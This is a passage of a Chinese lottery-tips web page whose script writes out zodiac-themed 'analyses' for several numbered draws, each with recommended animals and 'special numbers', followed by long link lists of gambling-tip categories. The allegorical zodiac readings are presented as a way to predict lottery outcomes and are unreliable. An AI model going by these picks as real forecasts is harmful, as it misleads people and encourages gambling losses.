document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="bb06b7bd home-cate">
			<div class="bb06b7bd tit">澳门正版资料澳门正版图库</div>
			<div class="bb06b7bd box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="bb06b7bd home-cate">
			<div class="bb06b7bd tit">澳门正版资料人气超高好料</div>
			<div class="bb06b7bd box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="bb06b7bd home-cate">
			<div class="bb06b7bd tit">澳门正版资料免费资料大全</div>
			<div class="bb06b7bd box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>商云在线（北京）科技有限公司,2025新奥资料正版大全,2025新澳天天彩免费大全,	新澳天天开奖资料大全最新版,	2025新澳门精准正版图库,属于以从事科学研究和技术服务业为主的企业。。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!</p>
		<p>Copyright ©2012 - 2024 2025新奥资料正版大全,2025新澳天天彩免费大全,	新澳天天开奖资料大全最新版,	2025新澳门精准正版图库,商云在线（北京）科技有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class="bb06b7bd tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b591c516d0ba4c4085008f877eb70cee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>